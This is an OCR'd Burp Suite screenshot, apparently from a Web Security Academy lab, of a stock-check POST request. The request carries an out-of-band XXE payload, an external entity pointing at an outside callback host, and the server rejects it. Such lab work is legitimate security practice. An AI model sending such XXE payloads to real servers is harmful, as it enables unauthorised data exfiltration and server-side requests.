 Burp Suite Professional v2021.5.2 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options CO2
34 × 36 × 37 × 38 × 39 × 40 × ...
Send Cancel < > Target: https://accb1f401e7796fbc005041e003900e9.web-security-academy.net
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: accb1f401e7796fbc005041e003900e9.web-security-academy.net
3 Cookie: session=42U49XDmesLkNlfC8hX81287L3ltFR1F
4 Content-Length: 220
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML
8 Content-Type: application/xml
9 Accept: */*
10 Origin: https://accb1f401e7796fbc005041e003900e9.web-security-academy.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://accb1f401e7796fbc005041e003900e9.web-security-academy.net/prod
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE aaa [<!ENTITY bbb SYSTEM "http://htt6ovkw3ni7gtb1ibfeeqx08dgf7lx9m.
21 <stockCheck>
<productId>
&bbb;
</productId>
<storeId>
&bbb;
</storeId>
</stockCheck>
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 47
5
6 "Entities are not allowed for security reasons"
Search...
0 matches
INSPECTOR
Query Parameters (0)
Request Cookies (1)
Request Headers (16)
Response Headers (3)
Done
161 bytes | 2,560 millis